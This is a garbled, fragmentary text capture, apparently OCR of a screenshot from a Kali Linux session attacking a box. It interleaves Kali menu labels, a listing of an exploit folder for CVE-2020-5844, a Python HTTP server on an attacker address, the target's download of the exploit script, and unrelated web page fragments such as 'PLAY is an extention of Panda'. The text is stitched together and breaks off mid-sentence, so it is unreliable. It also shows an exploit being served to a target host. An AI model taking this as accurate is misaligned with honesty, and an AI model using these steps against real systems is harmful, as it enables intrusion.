 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[~/exploit-CVE-2020-5844]
└─# ls
exploit-CVE-2020-5844.py README.md requirements.txt
PLAY
Home About
┌──(root㉿kali)-[~/exploit-CVE-2020-5844]
└─# python3 -m http.server --bind 10.10.16.8 8080
Serving HTTP on 10.10.16.8 port 8080 (http://10.10.16.8:8080/) ...
10.10.11.136 - - [10/Dec/2023 05:47:32] "GET /exploit-CVE-2020-5844.py HTTP/1.1" 200 -
PLAY
PLAY is an extention of Panda.
monitoring solutions to